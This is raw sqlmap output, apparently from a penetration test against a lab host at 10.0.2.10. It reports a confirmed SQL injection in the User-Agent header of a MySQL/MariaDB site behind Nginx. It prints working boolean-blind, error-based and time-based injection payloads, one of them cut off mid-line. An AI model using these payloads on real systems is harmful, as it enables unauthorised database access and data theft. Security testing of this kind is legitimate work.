 [21:38:39] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
parameter 'User-Agent' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 3209 HTTP(s) requests:
---
Parameter: User-Agent (User-Agent)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0' OR NOT 9821=9821-- XqjU

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0' OR (SELECT 4329 FROM(SELECT COUNT(*),CONCAT(0x7176706a71,(SELECT (EL
,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- eLbw

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0' AND (SELECT 8624 FROM (SELECT(SLEEP(5)))lwdU)-- ZZJU
---
[21:38:39] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[21:38:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 343 times, 403 (Forbidden) - 50 times
[21:38:42] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.0.2.10'

[*] ending @ 21:38:42 /2025-07-27/